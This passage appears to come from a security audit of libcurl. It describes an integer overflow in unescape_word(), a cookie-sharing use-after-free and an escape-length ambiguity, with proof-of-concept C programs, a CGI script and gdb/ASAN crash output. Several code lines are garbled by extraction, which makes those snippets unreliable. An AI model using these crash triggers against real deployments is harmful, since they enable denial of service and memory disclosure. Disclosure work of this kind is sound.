As for mitigating this problem, it is recommended to consider turning on *DEBUGASSERT()* checks in production builds. If some of the checks have an unacceptable performance cost, it might make sense to enable a subset of these

checks, e.g. those that do not need to perform any memory dereferences or so. In particular, the integer downcast macros should have range checks in production builds.

It is recommended to consider deprecating *curl\_easy\_unescape()* as well as and other functions that use non-*size\_t* lengths. Instead, a new API that only uses *size\_t* for length arguments should be created. OpenSSL's API, which also takes size arguments with type *int* in many places, has led to security issues in various software in the past.

```
CRL-01-014 Negative array index via integer overflow in unescape_word() (High)
```
In *unescape\_word()* in *dict.c*, the following code is being used:

```
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)
{
   char *newp;
   char *dictp;
   char *ptr;
   int len;
   char ch;
   int olen=0;
   newp = curl_easy_unescape(data, inputbuff, 0, &len);
   if(!newp)
     return NULL;
  dictp = malloc(((size_t)len)^*2 + 1); /* add one for terminating zero */
   if(dictp) {
     /* According to RFC2229 section 2.2, these letters need to be escaped with
        \[letter] */
    for (ptr = newp;(ch = *ptr) != 0; ptr++) {
      if((ch \leq 32) || (ch == 127) ||)(ch == '\\ '') || (ch == '\\ '') || (ch == '\\ '') || (ch == '\\ 'dictp[olen++] = '\\ \n\vee }
      dictp[olen++] = ch; }
     dictp[olen]=0;
   }
   free(newp);
   return dictp;
}
```
It is evident that *len* is smaller than pow(2,31), yet the output can expand to up to twice that much, meaning that *olen* can be incremented when its value is *INT\_MAX*. In turn, this leads to signed integer overflow, usually meaning that the number becomes

negative. Because *olen* is used as an array index, this then causes a crash originating from the use of a negative array index that leads into unallocated memory.

To verify the described patterns, run the following test on a 64-bit machine with at least 6GB of free RAM. This test fetches a *dict://* URL that is slightly over 1GiB-long.

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL << 30) + 5 + 1);
   if (!dicturl)
     errx(1, "malloc");
   strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, '\"', (10LL < 30) + 5);
  dicturl[23 + (1ULL<<30) + 5] = '\0;
  CURL *hnd = curl\_easy_init();
   curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
   free(dicturl);
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl\_easy\_perform(hnd); curl_easy_cleanup(hnd);
   return (int)ret;
}
```
The following crash resulted from testing:

```
$ gdb ./negative_dict_url
[...]
(gdb) run
Starting program: [...]
[\ldots]Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b6975b in unescape_word (data=0x63a0b0, inputbuff=0x7fffb0fca017 
'\"' <repeats 200 times>...) at dict.c:116
116 \text{dictp}[\text{olen++}] = \text{'}\text{'}\text{'};(gdb) x/1i $pc
=> 0x7ffff7b6975b <unescape_word+170>: mov BYTE PTR [rax],0x5c
(gdb) print/x $rax
$1 = 0x7ffdf0dba010(gdb) print/x dictp
$2 = 0x7ffe70dba010
```

(gdb) print olen  $$3 = -2147483647$ 

It is recommended to avoid using types smaller than *size\_t* for array indexing.

<span id="page-21-0"></span>**CRL-01-021 UAF via insufficient locking for shared cookies** *(High)*

At present *libcurl* explicitly allows users to share the cookies between multiple easy handles that are concurrently employed by different threads. When *libcurl* needs to access the shared cookie state, it uses *Curl\_share\_lock()* for exclusive access.

When cookies to be sent to the server are collected, this is done with *Curl\_cookie\_getlist()* function and the lock is released immediately afterwards. *Curl\_cookie\_getlist()* returns a list of copies of the original *Cookie* structures, however, these copies are shallow and still reference the original strings for name, value, path and so on. Therefore, if another thread quickly takes the lock and frees one of the original *Cookie* structures together with its strings, a use-after-free can occur and lead to information disclosure. One reason why another thread can free a cookie is that the cookie is overwritten by a new cookie from an HTTP response.

To test for this issue, the following test program can be used. It turns on cookie state sharing and then endlessly requests *http://localhost/cgi-bin/hi.sh* from two threads.

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>
CURLSH *shared;
size_t dummy_write_cb(char *p, size_t s, size_t n, void *d) {
   return s * n;
}
void *one_thread(void *x) {
  while (1) {
    CURL *hnd = curl\_easy_init();
     if (!hnd)
       errx(1, "curl_easy_init");
     curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
     curl_easy_setopt(hnd, CURLOPT_URL, "http://localhost/cgi-bin/hi.sh");
     curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
     curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
     curl_easy_setopt(hnd, CURLOPT_WRITEFUNCTION, dummy_write_cb);
     curl_easy_perform(hnd);
    curl easy cleanup(hnd);
```

```
 }
   return NULL;
}
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
   pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
   pthread_mutex_unlock(&curllock);
}
int main(int argc, char *argv[])
{
   if (curl_global_init(CURL_GLOBAL_ALL))
     errx(1, "curl global init");
  shared = curl_ share\_init();
   curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
   curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
   curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_COOKIE);
   pthread_t tid;
   if (pthread_create(&tid, NULL, one_thread, NULL))
     errx(1, "pthread_create");
   one_thread(NULL);
   return 0;
}
```
Proceeding with the observations, launch a local HTTP server that executes the following CGI script when the URL referenced in the source code is accessed:

```
#!/bin/sh
echo "Status: 200\r"
echo "Set-Cookie: foo=bar; path=/\r"
echo "\r"
echo "hi"
```
When the test program is now executed, both threads will repeatedly send and replace the "foo" cookie. To observe the use-after-free, e.g. ASAN can be turned on by using *-fsanitize=address* during the compilation, causing the following error to be printed after a short while:

```
==21932==ERROR: AddressSanitizer: heap-use-after-free on address 0xf4a2fb94 at 
pc 0xf718137e bp 0xf31fdf98 sp 0xf31fdb70
```

Fine penetration tests for fine websites

**READ of size 4** at 0xf4a2fb94 thread T1 #0 0xf718137d (/usr/lib/i386-linux-gnu/libasan.so.3+0x3237d) #1 0xf70d23db in dprintf\_formatf /root/curl-7.50.1-nss/lib/mprintf.c:828 #2 0xf70d2cab in curl\_mvaprintf /root/curl-7.50.1-nss/lib/mprintf.c:1088 #3 0xf70b6bc0 in Curl add bufferf /root/curl-7.50.1-nss/lib/http.c:1204 #4 0xf70b9212 in **Curl\_http /root/curl-7.50.1-nss/lib/http.c:2386** [...] 0xf4a2fb94 is located 4 bytes inside of 16-byte region [0xf4a2fb90,0xf4a2fba0) **freed by thread T0 here**: #0 0xf720ce7c in free (/usr/lib/i386-linux-gnu/libasan.so.3+0xbde7c) #1 0xf70dea98 in curl\_dofree /root/curl-7.50.1-nss/lib/memdebug.c:333 #2 0xf70b40ba in **Curl\_cookie\_add /root/curl-7.50.1-nss/lib/cookie.c:859** #3 0xf70bb98b in Curl\_http\_readwrite\_headers /root/curl-7.50.1 nss/lib/http.c:3671 #4 0xf70d7335 in readwrite\_data /root/curl-7.50.1-nss/lib/transfer.c:488 [...] **previously allocated by thread T1 here**: #0 0xf720d1b4 in malloc (/usr/lib/i386-linux-gnu/libasan.so.3+0xbe1b4) #1 0xf70de745 in curl\_domalloc /root/curl-7.50.1-nss/lib/memdebug.c:178 #2 0xf70de92e in curl\_dostrdup /root/curl-7.50.1-nss/lib/memdebug.c:233 #3 0xf70b34f0 in **Curl\_cookie\_add /root/curl-7.50.1-nss/lib/cookie.c:461** #4 0xf70bb98b in Curl\_http\_readwrite\_headers /root/curl-7.50.1 nss/lib/http.c:3671 #5 0xf70d7335 in readwrite\_data /root/curl-7.50.1-nss/lib/transfer.c:488 [...]

The test program can be modified to run without ASAN and instructed to produce more threads, some of which perform other allocations. Further, the CGI binary might be modified to log strange cookie headers and send the somewhat longer header

 "Set-Cookie: foo=foooooooooooooooooooooooooo ooooooooooooooooooooooooooooooooooooooooooooooooooooobar; path=/",

As the result, the values like the following ones can be observed:





It is recommended to implement reference counting for cookies so that the lock can be released without allowing an in-use cookie with its backing data to be freed.

### <span id="page-24-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

<span id="page-24-0"></span>**CRL-01-003 Ambiguity in curl\_easy\_escape() argument** (*Low*)

In the current build *curl\_easy\_escape()* (and a deprecated variant *curl\_escape()*) accept both a buffer and a length as arguments. As a convenience feature, if the length is 0, it is assumed that the buffer contains text and *strlen()* is called on the buffer instead.

However, this means that a caller intending to supply a binary buffer and failing to explicitly check whether the buffer has a size equaling zero might in fact cause an out-ofbounds read. If this happens, it is also likely to translate into disclosure of the read data to an HTTP server. A cursory inspection of some code that uses *curl\_easy\_escape()* with a length argument shows that most cURL users fail to explicitly check for length zero. However, because the buffer normally contains a C string anyway, this shortcoming does not have much impact in practice.

